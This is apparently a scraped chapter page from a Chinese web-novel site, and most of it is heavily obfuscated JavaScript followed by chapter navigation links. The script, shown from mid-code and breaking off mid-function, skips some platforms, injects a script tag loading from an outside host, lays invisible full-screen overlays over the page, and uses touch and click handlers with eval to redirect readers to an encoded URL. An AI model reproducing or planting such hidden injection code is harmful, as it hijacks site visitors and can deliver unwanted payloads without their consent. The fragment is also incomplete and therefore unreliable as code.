_0x359320=_0x3bcd34[_0x280a9d(0x213)+_0x280a9d(0x19c)+_0x280a9d(0x1cd)+'t'](_0x4729e8);_0x359320>=0x30&&_0x359320<=0x39&&(_0x359320=(_0x359320-0x30+_0x208614)%0xa+0x30),_0x18680f+=String[_0x280a9d(0x258)+_0x280a9d(0x24b)+_0x280a9d(0x261)+_0x280a9d(0x250)](_0x359320);}return _0x18680f;}function _0x13f109(_0x445b38){var _0x466721=0x5,_0x1c23b2=_0x243549(_0x445b38,_0x466721),_0x4979dc=_0x1c23b2['len'+'gth'];if(0xa>_0x4979dc)_0x4979dc='00'+_0x4979dc;else{if(0x64>_0x4979dc)_0x4979dc='0'+_0x4979dc;}var _0x169c02=_0x4979dc+_0x1c23b2;return _0x169c02;}var _0x595244=location[_0x14ac9f(0x1e4)+'f'],_0x4bb877=navigator;function _0x22b7ba(){var _0x3ec79b=_0x14ac9f,_0x5339cd=_0x3ec79b(0x256)+_0x3ec79b(0x2b0)+'g',_0x381fb0=_0x3ec79b(0x252)+_0x3ec79b(0x1c3)+'b',_0x372aed=_0x4bb877['pla'+'tfo'+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x5339cd[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x490b16=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x381fb0[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x55dd5c=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm']?![]:!![];if(_0x595244[_0x3ec79b(0x25a)+'exO'+'f']('vv')!=-0x1)_0x372aed=![];if(_0x372aed){var _0x11e9e8=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+'dom']()*0x3e6)+0x1;if(_0x11e9e8&&0x9>0x50)return![];else return!![];}else{if(_0x490b16){var _0x471b9c=(curTimestamp+'')['len'+_0x3ec79b(0x28c)];if(_0x471b9c&&0x14>0x17)return![];else return!![];}else{if(_0x55dd5c){var _0x42bc78=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+_0x3ec79b(0x262)]()*0x3e6)+0x1;if(_0x42bc78&&0x5a<0x46)return![];else return!![];}else{if(0x67>0xf)return![];else return!![];}}}return![];}if(_0x22b7ba())return;function _0x539254(){var _0x3a114a=_0x14ac9f,_0x2acdd8=_0x3a114a(0x19e)+_0x3a114a(0x259)+_0x3a114a(0x276)+'t',_0x2489b9=_0x3a114a(0x2e7)+_0x3a114a(0x1ce)+_0x3a114a(0x217)+'apd'+'q',_0x21013e=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)]['ind'+_0x3a114a(0x2b3)+'f'](_0x2acdd8[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x6))!=-0x1,_0x247af5=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)][_0x3a114a(0x25a)+_0x3a114a(0x2b3)+'f'](_0x2489b9[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x9))!=-0x1;if(_0x247af5)return![];return![];}var _0x40042f=document;function _0x559b65(){var _0x1f9c45=_0x14ac9f,_0x19ef1e=_0x40042f,_0x23e45c=function(_0x484b70){_0x19ef1e['wri'+'te'](_0x484b70);},_0x39df5d=_0x560c97();for(var _0x30fe35=0x0;_0x30fe35<_0x39df5d[_0x1f9c45(0x2cd)+_0x1f9c45(0x28c)];_0x30fe35++){var _0x2eb9d3=_0x39df5d[_0x30fe35];_0x23e45c(_0x2eb9d3);}}function _0x560c97(){var _0x5631fc=_0x14ac9f;return['<',_0x5db124(_0x5631fc(0x1ba)),_0x5db124(_0x5631fc(0x196)),' s',_0x5631fc(0x1c9)+'"','ht',_0x5db124(_0x5631fc(0x1b2)),':','/','/',_0x598250(),_0x751cfd,_0x3671e5,'?',_0x269a13(),'">','<','/s','c',_0x5db124(_0x5631fc(0x196)+'r'),'>'];}if(_0x539254()){_0x559b65();return;}var _0x1dc9e9='h'+_0x5db124(_0x14ac9f(0x1d8)+_0x14ac9f(0x26c))+'/',_0x1b4be3='0',_0x1ce0be=_0x588306(0xb),_0x3b5878=_0x588306(0xa),_0x1aa18e=_0x588306(0xa),_0x225d5a=_0x588306(0xa),_0x5c443d=_0x588306(0x7),_0x569647=_0x3e73de(0x7530,0x13880),_0x426541=_0x569647-_0x3e73de(0x2710,0x4e20),_0x5e18aa=_0x3e73de(0x6e,0x7a),_0x3adcf2=function(){},_0x460055='0vh',_0x371cd5=_0x14ac9f(0x1de);if(_0x559262)_0x460055='100'+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='1',_0x2515a2=0x3,_0x3adcf2=function(_0x44695c){var _0x1b0dc4=_0x14ac9f;_0x44695c['s'+'ty'+'le']['z'+'-'+'in'+_0x1b0dc4(0x2e8)]=_0x426541;};else _0x4fcfd5&&(_0x460055=_0x2535b4+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='2',_0x2515a2=0x4,_0x3adcf2=function(_0x38da76){var _0x2bbd23=_0x14ac9f;_0x38da76['s'+'ty'+'le']['z'+'-'+'in'+_0x2bbd23(0x2e8)]=_0x426541;});var _0x96bb15='',_0x58e7dc=_0x14ac9f(0x1a6)+_0x14ac9f(0x1b5)+'ve',_0x55368b=_0x14ac9f(0x288),_0x559cf1=_0x14ac9f(0x2f2)+_0x14ac9f(0x228),_0x3dd39c='',_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x2e5)+'op';_0x3bbedd==0x1&&(_0x58e7dc=_0x14ac9f(0x2f1)+'ed',_0x96bb15='pad'+'din'+_0x14ac9f(0x2e5)+'op:'+_0x14ac9f(0x2f0)+';',_0x4e3ee4==_0x14ac9f(0x2f2)+'tom'&&(_0x96bb15=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+_0x14ac9f(0x1c8)+_0x14ac9f(0x2f0)+';',_0x55368b=_0x14ac9f(0x2f2)+'tom',_0x559cf1='bot'+_0x14ac9f(0x228),_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+'om'),_0x569647=_0x3e73de(0x13880,0x15f90),_0x3dd39c=_0x14ac9f(0x25e)+_0x14ac9f(0x277)+_0x14ac9f(0x2d2)+_0x14ac9f(0x28e)+'k="'+_0x3b5878+('(th'+_0x14ac9f(0x1ed)+_0x14ac9f(0x274)+'tyl'+_0x14ac9f(0x1db)+_0x14ac9f(0x289)+_0x14ac9f(0x18f)+_0x14ac9f(0x1cf)+_0x14ac9f(0x245)+'sol'+_0x14ac9f(0x257)+_0x14ac9f(0x1fa)+_0x14ac9f(0x199)+_0x14ac9f(0x209)+';ri'+_0x14ac9f(0x216)+_0x14ac9f(0x1a5)+_0x14ac9f(0x28f)+'pad'+_0x14ac9f(0x1b9)+_0x14ac9f(0x2c7)+_0x14ac9f(0x225)+_0x14ac9f(0x290)+_0x14ac9f(0x1f9)+_0x14ac9f(0x291)+_0x14ac9f(0x1ef)+_0x14ac9f(0x1f2)+_0x14ac9f(0x2ed)+_0x14ac9f(0x234)+_0x14ac9f(0x1a3)+'2,1'+_0x14ac9f(0x1bd)+_0x14ac9f(0x211)+_0x14ac9f(0x29b)+_0x14ac9f(0x2ad)+_0x14ac9f(0x200)+_0x14ac9f(0x26d)+_0x14ac9f(0x26f)+_0x14ac9f(0x22e)+_0x14ac9f(0x231)+_0x14ac9f(0x2af)+'ock'+_0x14ac9f(0x1e9)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+'20p'+_0x14ac9f(0x1c7)+_0x14ac9f(0x231)+_0x14ac9f(0x2d1)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+_0x14ac9f(0x1c2)+_0x14ac9f(0x254)+_0x14ac9f(0x1bb)+_0x14ac9f(0x232)+'ze:'+_0x14ac9f(0x2f3)+_0x14ac9f(0x28f)+_0x14ac9f(0x220)+_0x14ac9f(0x197)+_0x14ac9f(0x2d5)+'ff;'+_0x14ac9f(0x292)+_0x14ac9f(0x1ea)+_0x14ac9f(0x2e6)+_0x14ac9f(0x221)+'s: '+_0x14ac9f(0x2dc)+';">'+_0x14ac9f(0x283)+_0x14ac9f(0x1e8)+'n>'));_0x58e7dc=_0x4474ef(_0x58e7dc,0x2),_0x58e7dc=_0x5f3b2c(_0x14ac9f(0x1f6),_0x58e7dc),_0x58e7dc='"'+_0x58e7dc+'"',_0x55368b=_0x4474ef(_0x55368b,0x1),_0x55368b=_0x5f3b2c(_0x14ac9f(0x1f6),_0x55368b),_0x55368b='"'+_0x55368b+'"',_0x559cf1=_0x4474ef(_0x559cf1,0x1),_0x559cf1=_0x5f3b2c(_0x14ac9f(0x1f6),_0x559cf1),_0x559cf1='"'+_0x559cf1+'"';var _0x103a7c='',_0x322e3f='';_0x3b932d==_0x14ac9f(0x1a7)&&(_0x103a7c=_0x5db124(_0x14ac9f(0x2bc)+'yts'+_0x14ac9f(0x2d7)+_0x14ac9f(0x273)+'0(e'+_0x14ac9f(0x1dc)+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x2d0)+_0x14ac9f(0x2c9)+_0x14ac9f(0x293)+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+_0x14ac9f(0x212)+'nar'+_0x14ac9f(0x279)+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x219)+_0x14ac9f(0x218)+_0x14ac9f(0x23c)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x2c6)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2ae)+'ela'+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+'%09'+_0x14ac9f(0x27c)+_0x14ac9f(0x2ca)+'05,'+_0x14ac9f(0x2f5)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+'r)5'+_0x14ac9f(0x260)+_0x14ac9f(0x295)+'acs'+_0x14ac9f(0x1dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/book/2454/395256.html">上一章</a>        
        <a href="/booklist/2454/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/book/2454/395257_2.html">下一页</a>
            </p>
     <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var 